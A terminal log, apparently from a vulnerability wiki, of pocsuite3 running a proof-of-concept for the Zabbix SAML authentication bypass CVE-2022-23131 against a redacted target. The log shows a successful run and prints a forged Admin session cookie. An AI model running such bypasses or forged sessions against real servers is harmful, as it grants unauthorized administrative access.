 peiqi@PeideMacBook-Pro pocsuite3 % python3 cli.py -u " /" -r "/Users/peiqi/Documents/pocsuite3/pocsuite3/PeiQi-WIKI-PocSuite3/POC
/Web服务器漏洞/Zabbix/Zabbix SAML身份绕过漏洞 CVE-2022-23131.py"
,------.                        ,--. ,--.       ,----.   {1.8.9-b5b11dc}
|  .--. ',---. ,---.,---.,--.,--`--,-'  '-.,---.'.-.  |
|  '--' | .-. | .--(  .-'|  ||  ,--'-.  .-| .-. : .' <
|  | --'' '-' \ `--.-'  `'  ''  |  | |  | \   --/'-'  |
`--'     `---' `---`----' `----'`--' `--'  `----`----'   https://pocsuite.org
[*] starting at 20:26:31
[20:26:31] [INFO] loading PoC script '/Users/peiqi/Documents/pocsuite3/pocsuite3/PeiQi-WIKI-PocSuite3/POC/Web服务器漏洞/Zabbix/Zabbix SAML身份绕过漏
洞 CVE-2022-23131.py'
[20:26:31] [INFO] pocsusite got a total of 1 tasks
[20:26:31] [INFO] running poc:'Zabbix SAML身份绕过漏洞 CVE-2022-23131' target '
[20:26:33] [+] URL : https:// /zabbix.php?action=dashboard.view
[20:26:33] [+] zbx_user : Admin
[20:26:33] [+] zbx_session : b'eyJzYW1sX2RhdGEiOiB7InVzZXJuYW1lX2F0dHJpYnV0ZSI6ICJBZG1pbiJ9LCAic2Vzc2lvbmlkIjogImVkNjdjMWQyNzJhODc4Mzk4Y2ZkOGY4YTE4NT
AwYWE4IiwgInNpZ24iOiAicFRZL2tBSE51WUV5VHI3RFpIS001OVhCVmF5alhPUytQa09vRmxNdDdYZ3NTNEx5aHB5aHR1SEY2YnBpMFRoNUxycDgrYXgzbEQ4RjF6ajlRVENHelE9PSJ9'
[20:26:33] [INFO] Scan completed,ready to print
+-------------------------+----------------------------------------+--------+-----------+------------------+---------+
| target-url | poc-name | poc-id | component | version | status |
+-------------------------+----------------------------------------+--------+-----------+------------------+---------+
| https:// / | Zabbix SAML身份绕过漏洞 CVE-2022-23131 | 19 | Zabbix | Zabbix 开启SAML | success |
+-------------------------+----------------------------------------+--------+-----------+------------------+---------+
success : 1 / 1
PeiQi文库